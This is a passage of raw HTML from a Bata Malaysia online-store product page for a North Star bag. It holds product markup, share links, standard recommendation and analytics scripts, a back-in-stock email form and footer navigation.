                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw0ca1f1d4/brand/north-star.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="NORTH STAR"
            title="NORTH STAR"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency.
    </div>
</div>

<div
    class="cc-pdp__description__article d-none">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        </span>
    

</div>





<div class="cc-pdp__features d-none">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        <li class="d-none" data-target="warranty">
    <span class="cc-description-attribute-label">Warranty details:</span>
    
</li>


        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    

    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card d-none">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=521D_059919015631U">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="521D_059919015631U">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fmy%2Fnorth-star-bags-521D_059919015631U.html" title="Facebook" data-content-type="NORTH STAR BAGS" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fnorth-star-bags-521D_059919015631U.html&description=NORTH%20STAR%20BAGS&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-my-master-catalog%2Fdefault%2Fdw1f1332d8%2Fimages%2Flarge%2F9916901_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="NORTH STAR BAGS" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fnorth-star-bags-521D_059919015631U.html&text=NORTH STAR BAGS" data-content-type="NORTH STAR BAGS" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/my/north-star-bags-521D_059919015631U.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="NORTH STAR BAGS"
    data-id="521D_059919015631U"
    data-dimension1="521D_059919015631U"
    data-dimension2="null"
    data-dimension3="null"
    data-price="9.00"
    data-brand="NORTH STAR"
    data-category="null"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-bags-521D_059919015631U.html"
    data-categoryurl="null"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    
    
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '7447e0e3f3f917e9f8a53fbec1';
var contextAUID = decodeHtml('521D_059919015631U');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-configuration');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-7447e0e3f3f917e9f8a53fbec1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e802a3cb0f76777901185f18a3';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e802a3cb0f76777901185f18a3"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="521D_059919015631U" data-is-disabled='true'
                    >
                    Add to bag
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/my/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="SEND EMAIL"
            >
            SEND EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">NORTH STAR BAGS</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Page-SetLocale"
        data-error-url="/my/404"
        data-target-locale=""
        data-navigation-locale="en_MY">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7851c530bddef3cd89b9b2367b" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/my/bata-club-benefits.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="652e4a152b5a2fa0e797cb371d" -->
        <div class="row">
<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="1"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Support</font> </font> </span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/contact-us.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Contact Us</font></font></a></li>
	<!-- <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="javascript:void(0)" id="chatbot-button">Chat with us</a></li> -->
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/size-chart.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Size Chart</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/shipping-return.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Shipping &amp; Returns</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="2"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Exclusive services</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/orders/tracking"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Track Order</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-benefits.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club Benefits</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Company</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/who-we-are.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Who we are</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/companyprofile.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Company Profile</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/career.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Careers</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Bata Shoe Museum</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">The Bata Company</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="4"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Legals</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/terms-conditions.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Terms and Conditions</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-terms.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club T&amp;C</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/antibriberyandcorruptionpolicy.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Anti-Bribery and Corruption Policy</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/term-of-use.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Term Of Use</font></font></a></li>
